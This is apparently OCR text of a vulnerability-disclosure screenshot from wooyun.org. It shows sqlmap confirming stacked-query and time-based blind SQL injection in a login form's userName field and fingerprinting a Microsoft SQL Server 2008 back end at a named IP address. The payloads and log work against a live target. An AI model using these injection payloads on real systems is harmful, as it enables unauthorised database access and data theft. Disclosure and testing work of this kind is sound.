 管理员: C:\Windows\system32\cmd.exe
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: userName=admin'; WAITFOR DELAY '0:0:5'--&userPassword=a95ab7b730f1f
7d8acbf693c21b7f534
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: userName=admin' WAITFOR DELAY '0:0:5'--&userPassword=a95ab7b730f1f7
d8acbf693c21b7f534
---
[23:58:46] [INFO] testing Microsoft SQL Server
[23:58:46] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[23:59:14] [INFO] confirming Microsoft SQL Server
[23:59:24] [INFO] adjusting time delay to 4 seconds due to good response times
[23:59:29] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2000 or 7
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Microsoft SQL Server 2008
[23:59:29] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\61.146.213.192'
www.wooyun.org
[*] shutting down at 23:59:29